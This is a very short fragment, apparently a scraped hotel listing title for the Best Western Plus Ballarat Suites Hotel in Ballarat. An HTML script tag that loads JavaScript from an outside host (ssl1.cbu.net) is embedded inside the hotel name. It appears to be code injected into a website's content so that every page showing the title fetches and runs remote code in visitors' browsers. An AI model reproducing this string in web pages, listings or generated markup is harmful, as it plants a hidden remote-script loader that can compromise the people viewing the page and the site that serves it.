 Best Western Plus Ballarat Suites Hotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Ballarat - 2